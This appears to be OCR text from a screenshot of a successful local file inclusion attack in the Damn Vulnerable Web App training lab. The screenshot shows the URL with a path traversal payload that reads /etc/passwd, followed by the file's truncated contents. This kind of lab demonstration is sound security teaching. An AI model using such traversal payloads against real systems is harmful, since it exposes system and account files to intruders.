 Applications Places System
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Fire
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sy
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh prox
bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (a
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbu
avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/fal
bin/false festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh
DVWA
Home